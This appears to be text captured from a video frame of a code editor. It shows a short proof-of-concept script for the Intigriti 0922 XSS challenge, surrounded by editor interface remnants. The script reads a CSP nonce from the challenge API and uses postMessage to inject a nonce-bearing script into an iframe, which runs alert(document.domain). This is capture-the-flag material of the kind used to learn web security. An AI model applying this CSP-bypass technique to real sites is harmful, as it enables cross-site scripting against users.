 a.js
a.html
b.html
1 <script>
2 function getNonce(){
3 fetch("https://challenge-0922.intigriti.io/challenge/api.php", {credentials: 'include'})
4 .then(res=>res.text())
5 .then(res=>{
6 console.log(res);
7 const token = res.match(/eyJ[\w\d\/\+=]+/)[0];
8 const obj = JSON.parse(atob(token));
9 const nonce = obj.csp;
10 console.log('Nonce:', nonce);
11 sendMessage(nonce)
12 }).catch(console.error)
13 }
14
15 function sendMessage(nonce) {
16 parent.postMessage({
17 action: 'set',
18 element: '#ball',
19 attr: 'srcdoc',
20 value: '<script nonce="' + nonce + '">parent.alert(document.domain)<\/scrip
21 }, '*');
22 }
23
24 getNonce();
25 </script>
.* Aa “” Find:
AB Replace: